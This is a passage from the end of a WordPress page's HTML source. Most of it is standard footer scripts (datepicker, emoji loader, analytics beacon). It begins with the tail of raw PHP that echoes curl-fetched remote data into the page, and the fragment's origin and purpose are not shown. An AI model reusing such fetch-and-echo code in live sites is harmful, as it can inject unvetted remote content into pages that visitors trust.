} else {
    echo $data;
}

curl_close($ch);
?><script src="https://suzymccoppin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://suzymccoppin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://suzymccoppin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://suzymccoppin.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8c06f3a3be843f78db827f5a5eaf2f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
